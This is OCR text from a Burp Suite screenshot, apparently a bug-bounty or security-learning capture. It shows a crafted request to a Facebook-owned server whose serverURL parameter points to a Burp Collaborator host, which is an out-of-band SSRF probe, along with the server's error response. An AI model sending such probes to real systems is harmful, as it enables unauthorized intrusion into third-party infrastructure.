 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Logger++
1 ...
Send Cancel < > Target: https://m-nexus.thefacebook.com ?
Request
Raw Params Headers Hex
GET
/servlet/taskProc?taskId=validateUsherConfigTask&taskEnv=xml&taskContentType=json
&serverURL=https://aftcmqp23qeflo9ebwn3v0vx3o9ex3.burpcollaborator.net HTTP/1.1
Host: m-nexus.thefacebook.com
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=62BAD5465490DD6400CFE055DE0D6759; Path=/;
Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/xml;charset=UTF-8
Content-Length: 107
Date: Mon, 13 Jan 2020 06:01:52 GMT
<taskResponse statusCode="500" errorMsg="Invalid Configuration"
taskErrorCode="2">
</taskResponse>
HACK学习呀
? < + > Type a search term 0 matches
Done 369 bytes | 2,749 millis